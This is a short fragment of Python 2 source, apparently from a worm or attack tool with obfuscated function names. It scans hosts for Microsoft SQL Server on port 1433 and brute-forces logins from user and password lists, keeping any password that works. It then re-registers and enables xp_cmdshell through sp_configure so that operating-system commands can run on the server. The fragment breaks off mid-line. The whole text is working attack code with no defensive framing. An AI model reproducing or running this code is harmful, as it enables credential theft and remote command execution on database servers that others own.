 311 def IDJpCQNn(host):
312 global salist
313 if IDJpCQNg(host,1433)==1:
314 if IDJpCQNg(host,65533)==0:
315 print "[*] find 1433port,scaning.."+host
316 for muser in msuser:
317 for password in passlist:
318 success=False
319 try:
320 db=_mssql.connect(server=host,port=1433,user=muser,password=password)
321 success=True
322 except Exception,e:
323 pass
324 if success:
325 print "sqlpwd:"+password
326 salist.append(password)
327 db=_mssql.connect(server=host,port=1433,user=muser,password=password)
328 try:
329 db.execute_query("exec sp_dropextendedproc 'xp_cmdshell';")
330 except:
331 pass
332 try:
333 db.execute_query("dbcc addextendedproc('xp_cmdshell','xplog70.dll')")
334 except:
335 pass
336 try:
337 db.execute_query("EXEC sp_configure 'show advanced options', 1;RECONFIGURE;exec SP_CONFIGURE 'xp_cmdshell', 1;RECONFIG
338 except:
339 pass